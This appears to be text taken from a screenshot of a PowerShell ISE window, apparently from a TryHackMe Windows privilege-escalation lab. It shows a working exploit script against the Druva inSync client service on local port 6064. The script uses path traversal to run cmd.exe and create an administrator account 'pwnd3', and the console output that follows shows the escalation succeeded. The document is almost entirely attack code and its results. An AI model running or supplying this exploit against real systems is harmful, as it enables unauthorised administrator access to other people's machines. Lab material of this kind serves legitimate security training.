 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
exploit.ps1
1 $ErrorActionPreference = "Stop"
2
3 $cmd = "net user pwnd3 SimplePass123 /add & net localgroup administrators pwnd3 /add"
4
5 $s = New-Object System.Net.Sockets.Socket(
6 [System.Net.Sockets.AddressFamily]::InterNetwork,
7 [System.Net.Sockets.SocketType]::Stream,
8 [System.Net.Sockets.ProtocolType]::Tcp
9 )
10 $s.Connect("127.0.0.1", 6064)
11
12 $header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
13 $rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
14 $command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
15 $length = [System.BitConverter]::GetBytes($command.Length);
16
17 $s.Send($header)
18 $s.Send($rpcType)
19 $s.Send($length)
20 $s.Send($command)
PS C:\Users\thm-unpriv> C:\tools\exploit.ps1
22
4
4
284
PS C:\Users\thm-unpriv> Get-LocalGroupMember -Group "Administrators"
ObjectClass Name PrincipalSource
----------- ---- ---------------
User WPRIVESC3\Administrator Local
User WPRIVESC3\pwnd Local
User WPRIVESC3\pwnd3 Local
PS C:\Users\thm-unpriv> Get-LocalUser
Name Enabled Description
---- ------- -----------
Administrator True Built-in account for administering the computer/domain
DefaultAccount False A user account managed by the system.
Guest False Built-in account for guest access to the computer/domain
pwnd True
pwnd2 True
pwnd3 True
thm-unpriv True
WDAGUtilityAccount False A user account managed and used by the system for Windows Defender Application Guard scenarios.
PS C:\Users\thm-unpriv>